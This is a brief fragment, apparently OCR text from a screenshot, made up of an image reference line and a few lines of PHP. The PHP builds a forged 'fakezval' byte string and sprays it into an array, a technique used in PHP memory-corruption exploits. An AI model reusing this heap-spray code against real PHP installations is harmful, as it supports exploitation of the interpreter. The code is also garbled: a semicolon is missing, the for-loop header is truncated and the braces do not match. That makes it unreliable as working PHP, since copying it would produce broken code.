
$fakezval .= "\x01";

$fakezval .= "\x00";

$fakezval .= "\x00\x00"
for ($i = 0; $i < 5; $i
	$v[$i] = $fakezval.$i;

}

var_dump($data);
